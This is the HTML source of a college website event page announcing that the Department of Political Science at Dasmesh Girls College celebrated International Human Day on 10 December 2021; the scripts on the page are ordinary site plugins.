		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14579"><a href="https://dgcmukerian1.org/popup/iqac/AQAR%202020-21.pdf">AQAR 20-21</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11374"><a href="https://dgcmukerian1.org/popup/iqac/AQAR%20%20(Session%202019-20).pdf">AQAR 19-20</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9542"><a href="https://dgcmukerian1.org/popup/iqac/AQAR%20REPORT2018-19.pdf">AQAR 18-19</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6509"><a href="https://dgcmukerian1.org/popup/iqac/AQAR%202017-18(ACCURATE).pdf">AQAR 17-18</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6508"><a href="https://dgcmukerian1.org/popup/iqac/AQAR%202016-17(ACCURATE).pdf">AQAR 16-17</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6507"><a href="https://dgcmukerian1.org/popup/iqac/AQAR%202015-16%20(ACCURATE).pdf">AQAR 15-16</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11411" data-size="60"><a href="https://dgcmukerian1.org/minutes-of-meeting/">Minutes of Meeting</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6529" data-size="60"><a href="https://dgcmukerian1.org/page/best-practices/">Best Practices</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12022" data-size="60"><a href="https://dgcmukerian1.org/institutional-distinctiveness/">Institutional Distinctiveness</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11086" data-size="60"><a href="https://dgcmukerian1.org/activities-of-iqac/">Activities of IQAC</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6451" data-size="60"><a href="#" class="sf-with-ul-pre">Student Satisfaction Survey-SSS</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19330"><a href="https://dgcmukerian1.org/wp-content/uploads/2024/12/SSS-2023-24.pdf">2023-2024</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16631"><a href="https://dgcmukerian1.org/popup/student-satisfaction-survey/2022-23.pdf">2022-2023</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14581"><a href="https://dgcmukerian1.org/popup/Student%20Satisfactorily%20Survey%20(2021-2022).pdf">2021-2022</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11508"><a href="https://dgcmukerian1.org/popup/sss/Student_Satisfaction_Survey__2020-2021_.pdf">2020-2021</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9660"><a href="https://dgcmukerian1.org/popup/sss_2019_2020.pdf">2019-2020</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9688"><a href="https://dgcmukerian1.org/popup/student-survey-converted-1_1_.pdf">2018-2019</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11599" data-size="60"><a href="https://dgcmukerian1.org/atr/">Action Taken Report-ATR</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6554" data-size="60"><a href="https://dgcmukerian1.org/page/naac/">SSR</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17927" data-size="60"><a href="#" class="sf-with-ul-pre">DVV</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17928"><a href="https://dgcmukerian1.org/extended-profile-dvv/">Extended Profile DVV</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17929"><a href="https://dgcmukerian1.org/metric-level-dvv/">Metric Level DVV</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18872" data-size="60"><a href="https://dgcmukerian1.org/annual-gender-sensitization-action-plan/">Annual Gender Sensitization Action Plan</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17703" data-size="60"><a href="https://dgcmukerian1.org/gender-equity-sensitization-activities/">Gender Equity &#038; Sensitization Activities</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17704" data-size="60"><a href="https://dgcmukerian1.org/institutional-efforts-initiatives-on-inclusive-environment/">Institutional Efforts/Initiatives on Inclusive Environment</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6453 kingster-normal-menu"><a href="#" class="sf-with-ul-pre">NCTE</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16873" data-size="60"><a href="https://dgcmukerian1.org/about-the-course/">About the Course</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6454" data-size="60"><a href="https://ncte.gov.in/Website/Index.aspx">NCTE New Delhi</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6455" data-size="60"><a href="https://ncte.gov.in/Website/NRC.aspx">NCTENRC Jaipur</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7081" data-size="60"><a href="https://dgcmukerian1.org/programmes/">Programmes</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16960" data-size="60"><a href="https://dgcmukerian1.org/financial-statement/">Financial Statement</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16822" data-size="60"><a href="https://dgcmukerian1.org/mandatory-details/">Mandatory Details</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16872" data-size="60"><a href="https://dgcmukerian1.org/dazzling-luminaries/">Dazzling Luminaries</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19356" data-size="60"><a href="https://dgcmukerian1.org/qualified-champions-2/">Qualified Champions</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11040" data-size="60"><a href="https://dgcmukerian1.org/department-of-education/">Department of Education</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16941" data-size="60"><a href="https://dgcmukerian1.org/infrastructure-of-department/">Infrastructure of department</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6800" data-size="60"><a href="https://dgcmukerian1.org/list-of-administrative-and-professional-staff/">Faculty</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19062" data-size="60"><a href="https://dgcmukerian1.org/strength-of-the-students/">Strength of the Students</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6814" data-size="60"><a href="https://dgcmukerian1.org/student-detail/">Student Detail</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6802" data-size="60"><a href="https://dgcmukerian1.org/infrastructure-2/">Labs</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16823" data-size="60"><a href="https://dgcmukerian1.org/vision-mission-of-the-dept/">Vision &#038; Mission of the Dept</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11325 kingster-normal-menu"><a href="#" class="sf-with-ul-pre">Green DGC</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11338" data-size="60"><a href="https://dgcmukerian1.org/swach-bharat-pledge/">Swachh Bharat Pledge</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12032" data-size="60"><a href="https://dgcmukerian1.org/leadership/">Leadership</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11875" data-size="60"><a href="https://dgcmukerian1.org/water-conservation-committee/">Water Conservation Committee</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12031" data-size="60"><a href="https://dgcmukerian1.org/greenery/">Greenery Committee/Eco Club</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12398" data-size="60"><a href="https://dgcmukerian1.org/waste-and-sustainability/" class="sf-with-ul-pre">Waste Management &#038; Sustainability</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12410"><a href="https://dgcmukerian1.org/liquid-waste/">Liquid Waste Management</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12409"><a href="https://dgcmukerian1.org/solid-waste-management/">Solid Waste Management</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12408"><a href="https://dgcmukerian1.org/e-waste-management/">E-Waste Management</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11907" data-size="60"><a href="https://dgcmukerian1.org/energy-conservation-committee/">Energy Conservation Committee</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12044" data-size="60"><a href="https://dgcmukerian1.org/sap-report-2020-21/">SAP Reports</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17429" data-size="60"><a href="https://dgcmukerian1.org/audit-reports/">Audit Reports</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11566" data-size="60"><a href="https://dgcmukerian1.org/activities-by-sap/">Activities by SAP</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12528" data-size="60"><a href="https://dgcmukerian1.org/achievements/">Achievements</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12897" data-size="60"><a href="https://dgcmukerian1.org/certificates/">Certificates</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13430 kingster-normal-menu"><a href="http://National%20Schemes" class="sf-with-ul-pre">National Schemes</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11470" data-size="60"><a href="#" class="sf-with-ul-pre">EBSB</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11486"><a href="https://dgcmukerian1.org/ek-bharat-shreshtha-bharat/">Ek Bharat Shreshtha Bharat</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11492"><a href="https://dgcmukerian1.org/activities-of-ebsb/">Activities by EBSB</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13431" data-size="60"><a href="https://dgcmukerian1.org/unnat-bharat-abhiyan/">Unnat Bharat Abhiyan</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20938 kingster-normal-menu"><a href="https://dgcmukerian1.org/aicte/">AICTE</a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13037 kingster-normal-menu"><a href="#" class="sf-with-ul-pre">IIC</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13056" data-size="60"><a href="https://dgcmukerian1.org/iic-dgc/">IIC @ DGC</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20703" data-size="60"><a href="https://dgcmukerian1.org/reports/">Reports</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13042" data-size="60"><a href="https://dgcmukerian1.org/activities-by-iic/">Activities by IIC</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6462 kingster-normal-menu"><a href="#" class="sf-with-ul-pre">More</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12822" data-size="60"><a href="https://dgcmukerian1.org/wp-content/uploads/2022/03/Dashmesh-Girls-College-Chak-Alla-Baksh-Mukerian20220304-.pdf" class="sf-with-ul-pre">NIRF</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16942"><a href="https://dgcmukerian1.org/nirf/">NIRF</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6463" data-size="60"><a href="#" class="sf-with-ul-pre">Events</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17769"><a href="https://dgcmukerian1.org/academic-cultural-religious-activities/">Academic /Cultural / Religious Activities</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7981"><a href="https://dgcmukerian1.org/workshops-seminar-extension-lectures/">Workshop/Seminar/Ext. Lectures</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6464" data-size="60"><a href="#">News</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17264" data-size="60"><a href="https://dgcmukerian1.org/mou-2/">MOU</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11991" data-size="60"><a href="https://dgcmukerian1.org/recognition/">Awards &amp; Recognition</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6607" data-size="60"><a href="https://dgcmukerian1.org/gallery/">Photo Album</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6588" data-size="60"><a href="https://dgcmukerian1.org/media-centre/">Media Centre</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6460" data-size="60"><a href="https://dgcmukerian1.org/downloads/">Downloads</a></li>
</ul>
</li>
</ul><div class="kingster-navigation-slide-bar" id="kingster-navigation-slide-bar" ></div></div><div class="kingster-main-menu-right-wrap clearfix " ><a class="kingster-main-menu-right-button kingster-style-default" href="https://dgcmukerian1.org/feedback-forms/" target="_blank" >Feedback</a><div class="kingster-overlay-menu kingster-main-menu-right" id="kingster-right-menu" ><a class="kingster-overlay-menu-icon kingster-right-menu-button kingster-top-menu-button kingster-mobile-button-hamburger" href="#" ><span></span></a><div class="kingster-overlay-menu-content kingster-navigation-font" ><div class="kingster-overlay-menu-close" ></div><div class="kingster-overlay-menu-row" ><div class="kingster-overlay-menu-cell" ><ul id="menu-footer-nav" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10897"><a href="https://dgcmukerian1.org/page/academic-calendar/">Academic Calendar</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10921"><a href="https://dgcmukerian1.org/page/programs/">Programmes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10899"><a href="https://dgcmukerian1.org/alumni/">Alumni</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10900"><a href="#">Bank Information</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10901"><a href="https://dgcmukerian1.org/infrastructure-2/">Campus Life</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10902"><a href="https://dgcmukerian1.org/departments/">Board of studies</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10903"><a href="https://dgcmukerian1.org/ncc-session-2020-2021/">NCC</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10904"><a href="https://dgcmukerian1.org/nss/">NSS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10905"><a href="https://dgcmukerian1.org/red-ribbon-club/">Red Ribbon</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10906"><a href="https://dgcmukerian1.org/transport/">Transport</a></li>
</ul></div></div></div></div></div>			</div><!-- kingster-navigation -->

		</div><!-- kingster-header-inner -->
	</div><!-- kingster-header-container -->
</header><!-- header --><div class="kingster-page-title-wrap  kingster-style-medium kingster-left-align" ><div class="kingster-header-transparent-substitute" ></div><div class="kingster-page-title-overlay"  ></div><div class="kingster-page-title-container kingster-container" ><div class="kingster-page-title-content kingster-item-pdlr"  ><div class="kingster-page-title-event-link" ><a href="https://dgcmukerian1.org/events/">&laquo; All Events</a></div><h3 class="kingster-page-title"  >International Human Day Celebration</h3><div class="kingster-page-title-event-time" ><span class="tribe-event-date-start">December 10, 2021 @ 11:00 am</span> - <span class="tribe-event-time">12:00 pm</span></div></div></div></div>	<div class="kingster-page-wrapper" id="kingster-page-wrapper" ><section id="tribe-events-pg-template" class="tribe-events-pg-template" role="main"><div class="tribe-events-before-html"></div><span class="tribe-events-ajax-loading"><img class="tribe-events-spinner-medium" src="https://dgcmukerian1.org/wp-content/plugins/the-events-calendar/src/resources/images/tribe-loading.gif" alt="Loading Events" /></span>
<div id="tribe-events-content" class="tribe-events-single">

	<!-- Notices -->
	<div class="tribe-events-notices"><ul><li>This event has passed.</li></ul></div>
	<!-- Event header -->
	<div id="tribe-events-header"  data-title="International Human Day Celebration &#8211; Dasmesh Girls College" data-viewtitle="International Human Day Celebration">
		<!-- Navigation -->
		<nav class="tribe-events-nav-pagination" aria-label="Event Navigation">
			<ul class="tribe-events-sub-nav">
				<li class="tribe-events-nav-previous"><a href="https://dgcmukerian1.org/event/it-quiz-by-it-club/"><span>&laquo;</span> IT Quiz by IT Club</a></li>
				<li class="tribe-events-nav-next"><a href="https://dgcmukerian1.org/event/seminar-on-how-to-file-itr-for-salaried-person/">Seminar on &#8220;How to File ITR for Salaried Person&#8221; <span>&raquo;</span></a></li>
			</ul>
			<!-- .tribe-events-sub-nav -->
		</nav>
	</div>
	<!-- #tribe-events-header -->

			<div id="post-11696" class="post-11696 tribe_events type-tribe_events status-publish hentry">
			<!-- Event featured image, but exclude link -->
			
			<!-- Event content -->
						<div class="tribe-events-single-event-description tribe-events-content">
				<p>Department of Political Science celebrated International Human Day on 10th,December,2021</p>
			</div>
			<!-- .tribe-events-single-event-description -->
			<div class="tribe-events tribe-common">
	<div class="tribe-events-c-subscribe-dropdown__container">
		<div class="tribe-events-c-subscribe-dropdown">
			<div class="tribe-common-c-btn-border tribe-events-c-subscribe-dropdown__button">
				<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--cal-export tribe-events-c-subscribe-dropdown__export-icon" 	aria-hidden="true"
	viewBox="0 0 23 17"
	xmlns="http://www.w3.org/2000/svg"
>
	<path fill-rule="evenodd" clip-rule="evenodd" d="M.128.896V16.13c0 .211.145.383.323.383h15.354c.179 0 .323-.172.323-.383V.896c0-.212-.144-.383-.323-.383H.451C.273.513.128.684.128.896Zm16 6.742h-.901V4.679H1.009v10.729h14.218v-3.336h.901V7.638ZM1.01 1.614h14.218v2.058H1.009V1.614Z" />
	<path d="M20.5 9.846H8.312M18.524 6.953l2.89 2.909-2.855 2.855" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
				<button
					class="tribe-events-c-subscribe-dropdown__button-text"
					aria-expanded="false"
					aria-controls="tribe-events-subscribe-dropdown-content"
					aria-label="View links to add events to your calendar"
				>
					Add to calendar				</button>
				<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-down tribe-events-c-subscribe-dropdown__button-icon" 	aria-hidden="true"
	viewBox="0 0 10 7"
	xmlns="http://www.w3.org/2000/svg"
>
	<path fill-rule="evenodd" clip-rule="evenodd" d="M1.008.609L5 4.6 8.992.61l.958.958L5 6.517.05 1.566l.958-.958z" class="tribe-common-c-svgicon__svg-fill"/>
</svg>
			</div>
			<div id="tribe-events-subscribe-dropdown-content" class="tribe-events-c-subscribe-dropdown__content">
				<ul class="tribe-events-c-subscribe-dropdown__list">
											
<li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--gcal">
	<a
		href="https://www.google.com/calendar/event?action=TEMPLATE&#038;dates=20211210T110000/20211210T120000&#038;text=International%20Human%20Day%20Celebration&#038;details=Department+of+Political+Science+celebrated+International+Human+Day+on+10th%2CDecember%2C2021&#038;trp=false&#038;ctz=UTC+0&#038;sprop=website:https://dgcmukerian1.org"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Google Calendar	</a>
</li>
											
<li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--ical">
	<a
		href="webcal://dgcmukerian1.org/event/international-human-day-celebration/?ical=1"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		iCalendar	</a>
</li>
											
<li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--outlook-365">
	<a
		href="https://outlook.office.com/owa/?path=/calendar/action/compose&#038;rrv=addevent&#038;startdt=2021-12-10T11%3A00%3A00%2B00%3A00&#038;enddt=2021-12-10T12%3A00%3A00%2B00%3A00&#038;location&#038;subject=International%20Human%20Day%20Celebration&#038;body=Department%20of%20Political%20Science%20celebrated%20International%20Human%20Day%20on%2010th%2CDecember%2C2021"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Outlook 365	</a>
</li>
											
<li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--outlook-live">
	<a
		href="https://outlook.live.com/owa/?path=/calendar/action/compose&#038;rrv=addevent&#038;startdt=2021-12-10T11%3A00%3A00%2B00%3A00&#038;enddt=2021-12-10T12%3A00%3A00%2B00%3A00&#038;location&#038;subject=International%20Human%20Day%20Celebration&#038;body=Department%20of%20Political%20Science%20celebrated%20International%20Human%20Day%20on%2010th%2CDecember%2C2021"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Outlook Live	</a>
</li>
									</ul>
			</div>
		</div>
	</div>
</div>

			<!-- Event meta -->
						
	<div class="tribe-events-single-section tribe-events-event-meta primary tribe-clearfix">


<div class="tribe-events-meta-group tribe-events-meta-group-details">
	<h2 class="tribe-events-single-section-title"> Details </h2>
	<ul class="tribe-events-meta-list">

		
			<li class="tribe-events-meta-item">
				<span class="tribe-events-start-date-label tribe-events-meta-label">Date:</span>
				<span class="tribe-events-meta-value">
					<abbr class="tribe-events-abbr tribe-events-start-date published dtstart" title="2021-12-10"> December 10, 2021 </abbr>
				</span>
			</li>

			<li class="tribe-events-meta-item">
				<span class="tribe-events-start-time-label tribe-events-meta-label">Time:</span>
				<span class="tribe-events-meta-value">
					<div class="tribe-events-abbr tribe-events-start-time published dtstart" title="2021-12-10">
						11:00 am - 12:00 pm											</div>
				</span>
			</li>

		
		
		
		
		
		
			</ul>
</div>

	</div>


					</div> <!-- #post-x -->
			
	<!-- Event footer -->
	<div id="tribe-events-footer">
		<!-- Navigation -->
		<nav class="tribe-events-nav-pagination" aria-label="Event Navigation">
			<ul class="tribe-events-sub-nav">
				<li class="tribe-events-nav-previous"><a href="https://dgcmukerian1.org/event/it-quiz-by-it-club/"><span>&laquo;</span> IT Quiz by IT Club</a></li>
				<li class="tribe-events-nav-next"><a href="https://dgcmukerian1.org/event/seminar-on-how-to-file-itr-for-salaried-person/">Seminar on &#8220;How to File ITR for Salaried Person&#8221; <span>&raquo;</span></a></li>
			</ul>
			<!-- .tribe-events-sub-nav -->
		</nav>
	</div>
	<!-- #tribe-events-footer -->

</div><!-- #tribe-events-content -->
<div class="tribe-events-after-html"></div>
<!--
This calendar is powered by The Events Calendar.
http://evnt.is/18wn
-->
</section>

		<div class="ft">
                    <h4>Education Resources</h4>
        				<ul>
                            <li><a href="https://en.wikipedia.org/wiki/Education#">Wikipedia</a></li>
                            <li><a href="https://www.theidioms.com/#title">Theidioms.com</a></li>
                            <li><a href="https://www.britannica.com/topic/English-language#">English language</a></li>
                            <li><a href="https://twitter.com/shayari/#">Shayari</a></li>
                        </ul>
				</div>
    </div><footer><div class="kingster-footer-wrapper " ><div class="kingster-footer-container kingster-container clearfix" ><div class="kingster-footer-column kingster-item-pdlr kingster-column-15" ><div id="nav_menu-4" class="widget widget_nav_menu kingster-widget"><h3 class="kingster-widget-title">Quicky find what you are looking for</h3><span class="clear"></span><div class="menu-footer-nav-container"><ul id="menu-footer-nav-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10897"><a href="https://dgcmukerian1.org/page/academic-calendar/">Academic Calendar</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10921"><a href="https://dgcmukerian1.org/page/programs/">Programmes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10899"><a href="https://dgcmukerian1.org/alumni/">Alumni</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10900"><a href="#">Bank Information</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10901"><a href="https://dgcmukerian1.org/infrastructure-2/">Campus Life</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10902"><a href="https://dgcmukerian1.org/departments/">Board of studies</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10903"><a href="https://dgcmukerian1.org/ncc-session-2020-2021/">NCC</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10904"><a href="https://dgcmukerian1.org/nss/">NSS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10905"><a href="https://dgcmukerian1.org/red-ribbon-club/">Red Ribbon</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10906"><a href="https://dgcmukerian1.org/transport/">Transport</a></li>
</ul></div></div></div><div class="kingster-footer-column kingster-item-pdlr kingster-column-15" ><div id="nav_menu-3" class="widget widget_nav_menu kingster-widget"><h3 class="kingster-widget-title">Links for you</h3><span class="clear"></span><div class="menu-footer-nav2-container"><ul id="menu-footer-nav2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10908"><a href="https://dgcmukerian1.org/sports-in-college/">Sports</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10909"><a href="https://dgcmukerian1.org/library/">Library</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10910"><a href="https://dgcmukerian1.org/contact/">Contact us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10911"><a href="#">Time Table</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10912"><a href="https://dgcmukerian1.org/student-council/">Student Council</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10913"><a href="https://dgcmukerian1.org/page/iqac/">IQAC cell</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10914"><a href="https://dgcmukerian1.org/function/">Events</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10915"><a href="#">Non-Teaching Positions</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10916"><a href="https://dgcmukerian1.org/workshops-seminar-extension-lectures/">Workshop/Seminar/Ext.Lectures</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10917"><a href="https://dgcmukerian1.org/religious-education-cell/">Religious Education Cell</a></li>
</ul></div></div></div><div class="kingster-footer-column kingster-item-pdlr kingster-column-15" ><div id="custom_html-3" class="widget_text widget widget_custom_html kingster-widget"><h3 class="kingster-widget-title">Our Location</h3><span class="clear"></span><div class="textwidget custom-html-widget"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3385.915177821074!2d75.61938361606929!3d31.93606017645862!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x391b98d520069965%3A0xe972c6f8aec2e20!2sDasmesh%20Girls%20College!5e0!3m2!1sen!2sin!4v1617380447932!5m2!1sen!2sin" width="360" height="300" style="border:0;" allowfullscreen="" loading="lazy"></iframe></div></div></div><div class="kingster-footer-column kingster-item-pdlr kingster-column-15" ></div></div></div><div class="kingster-copyright-wrapper" ><div class="kingster-copyright-container kingster-container clearfix"><div class="kingster-copyright-left kingster-item-pdlr">Copyright All Right Reserved by Dasmesh Girls College </div></div></div></footer></div></div><a href="#kingster-top-anchor" class="kingster-footer-back-to-top-button" id="kingster-footer-back-to-top-button"><i class="fa fa-angle-up" ></i></a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/kingster\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
        jQuery(function(){
        var arrLiveStats=[];
        var WSM_PREFIX="wsm";
		
        jQuery(".if-js-closed").removeClass("if-js-closed").addClass("closed");
                var wsmFnSiteLiveStats=function(){
                           jQuery.ajax({
                               type: "POST",
                               url: wsm_ajaxObject.ajax_url,
                               data: { action: 'liveSiteStats', requests: JSON.stringify(arrLiveStats), r: Math.random() }
                           }).done(function( strResponse ) {
                                if(strResponse!="No"){
                                    arrResponse=JSON.parse(strResponse);
                                    jQuery.each(arrResponse, function(key,value){
                                    
                                        $element= document.getElementById(key);
                                        oldValue=parseInt($element.getAttribute("data-value").replace(/,/g, ""));
                                        diff=parseInt(value.replace(/,/g, ""))-oldValue;
                                        $class="";
                                        
                                        if(diff>=0){
                                            diff="+"+diff;
                                        }else{
                                            $class="wmcRedBack";
                                        }

                                        $element.setAttribute("data-value",value);
                                        $element.innerHTML=diff;
                                        jQuery("#"+key).addClass($class).show().siblings(".wsmH2Number").text(value);
                                        
                                        if(key=="SiteUserOnline")
                                        {
                                            var onlineUserCnt = arrResponse.wsmSiteUserOnline;
                                            if(jQuery("#wsmSiteUserOnline").length)
                                            {
